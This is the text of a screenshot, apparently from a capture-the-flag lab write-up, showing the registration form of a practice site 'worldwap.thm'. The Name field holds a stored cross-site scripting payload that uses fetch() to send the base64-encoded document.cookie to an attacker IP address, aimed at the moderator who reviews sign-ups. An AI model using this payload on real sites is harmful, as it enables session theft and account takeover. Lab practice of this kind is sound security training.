 Register
worldwap.thm/public/html/register.php
WorldWAP
Register
Register
You can now pre-register! Your details will be reviewed by the site moderator.
Username:
xsspayload
Password:
••••••••••
Email:
xsspayload@example.com
Name:
<script>fetch('http://10.11.72.22/?'+btoa(document.cookie));</script>
Register